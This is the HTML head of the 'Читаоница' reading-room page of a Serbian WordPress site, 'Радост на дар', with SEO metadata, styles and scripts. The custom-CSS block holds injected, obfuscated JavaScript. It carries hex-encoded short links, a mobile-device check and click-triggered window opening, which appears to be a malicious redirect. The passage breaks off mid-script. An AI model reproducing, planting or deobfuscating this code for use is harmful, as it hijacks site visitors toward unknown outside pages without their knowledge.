

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radostnadar.rs/citaonica/
body_size: 94897
content:
<!DOCTYPE html>
<html class="html" lang="sr-RS">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Читаоница - Радост на дар</title>
	<meta name="description" content="ЧИТАОНИЦА ЦИТАТИ АУТОР САЗНАЈ ВИШЕ КЊИГА АУТОР САЗНАЈ ВИШЕ ПОЕЗИЈА АУТОР САЗНАЈ ВИШЕ ПЕСМЕ АУТОР САЗНАЈ" />
	<link rel="canonical" href="https://radostnadar.rs/citaonica/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Читаоница - Радост на дар" />
	<meta property="og:description" content="ЧИТАОНИЦА ЦИТАТИ АУТОР САЗНАЈ ВИШЕ КЊИГА АУТОР САЗНАЈ ВИШЕ ПОЕЗИЈА АУТОР САЗНАЈ ВИШЕ ПЕСМЕ АУТОР САЗНАЈ" />
	<meta property="og:url" content="https://radostnadar.rs/citaonica/" />
	<meta property="og:site_name" content="Радост на дар" />
	<meta property="article:publisher" content="https://www.facebook.com/radostnadar" />
	<meta property="article:modified_time" content="2021-11-16T03:15:21+00:00" />
	<meta property="og:image" content="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Процењено време читања" />
	<meta name="twitter:data1" content="1 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://radostnadar.rs/citaonica/","url":"https://radostnadar.rs/citaonica/","name":"Читаоница - Радост на дар","isPartOf":{"@id":"https://radostnadar.rs/#website"},"primaryImageOfPage":{"@id":"https://radostnadar.rs/citaonica/#primaryimage"},"image":{"@id":"https://radostnadar.rs/citaonica/#primaryimage"},"thumbnailUrl":"https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png","datePublished":"2021-08-23T01:50:17+00:00","dateModified":"2021-11-16T03:15:21+00:00","description":"ЧИТАОНИЦА ЦИТАТИ АУТОР САЗНАЈ ВИШЕ КЊИГА АУТОР САЗНАЈ ВИШЕ ПОЕЗИЈА АУТОР САЗНАЈ ВИШЕ ПЕСМЕ АУТОР САЗНАЈ","breadcrumb":{"@id":"https://radostnadar.rs/citaonica/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://radostnadar.rs/citaonica/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://radostnadar.rs/citaonica/#primaryimage","url":"https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png","contentUrl":"https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png","width":1931,"height":3616},{"@type":"BreadcrumbList","@id":"https://radostnadar.rs/citaonica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Почетна","item":"https://radostnadar.rs/"},{"@type":"ListItem","position":2,"name":"Читаоница"}]},{"@type":"WebSite","@id":"https://radostnadar.rs/#website","url":"https://radostnadar.rs/","name":"Радост на дар","description":"Деца деци","publisher":{"@id":"https://radostnadar.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radostnadar.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://radostnadar.rs/#organization","name":"Радост на Дар","url":"https://radostnadar.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://radostnadar.rs/#/schema/logo/image/","url":"https://radostnadar.rs/wp-content/uploads/2021/08/Logo-Radost-Na-Dar.png","contentUrl":"https://radostnadar.rs/wp-content/uploads/2021/08/Logo-Radost-Na-Dar.png","width":1920,"height":1080,"caption":"Радост на Дар"},"image":{"@id":"https://radostnadar.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/radostnadar","https://www.instagram.com/radostnadar/","https://www.youtube.com/channel/UCyJdYCLXSKYvH0IH8zVrlvw/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Радост на дар &raquo; довод" href="https://radostnadar.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радост на дар &raquo; довод коментара" href="https://radostnadar.rs/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radostnadar.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Galpon Black';
	font-weight: 700;
	font-display: auto;
	src: url('https://radostnadar.rs/wp-content/uploads/2021/04/Galpon-Black.otf') format('OpenType');
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://radostnadar.rs/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://radostnadar.rs/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://radostnadar.rs/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0.1631527439' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://radostnadar.rs/wp-content/uploads/elementor/css/post-4.css?ver=1727881470' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://radostnadar.rs/wp-content/uploads/elementor/css/global.css?ver=1727881714' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-659-css' href='https://radostnadar.rs/wp-content/uploads/elementor/css/post-659.css?ver=1727881946' media='all' />
<link rel='stylesheet' id='elementor-post-651-css' href='https://radostnadar.rs/wp-content/uploads/elementor/css/post-651.css?ver=1727882402' media='all' />
<link rel='stylesheet' id='elementor-post-970-css' href='https://radostnadar.rs/wp-content/uploads/elementor/css/post-970.css?ver=1727881715' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://radostnadar.rs/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://radostnadar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://radostnadar.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://radostnadar.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radostnadar.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radostnadar.rs/wp-json/wp/v2/pages/659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radostnadar.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://radostnadar.rs/?p=659' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radostnadar.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradostnadar.rs%2Fcitaonica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radostnadar.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradostnadar.rs%2Fcitaonica%2F&#038;format=xml" />
       <!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-NGJ3BLM');</script>
<!-- End Google Tag Manager -->
    <meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://radostnadar.rs/wp-content/uploads/2021/04/cropped-siteicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://radostnadar.rs/wp-content/uploads/2021/04/cropped-siteicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radostnadar.rs/wp-content/uploads/2021/04/cropped-siteicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://radostnadar.rs/wp-content/uploads/2021/04/cropped-siteicon-270x270.jpg" />
		<style id="wp-custom-css">
			header#site-header{border-bottom:none}bdi{color:#0c6978}a.reset_variations{display:none !important}a.added_to_cart.wc-forward{display:none}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x41\x79\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x7a\x6e\x48\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x74\x64\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x43\x47\x4b\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x6f\x70\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x65\x69\x66\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6e\x72\x4a\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 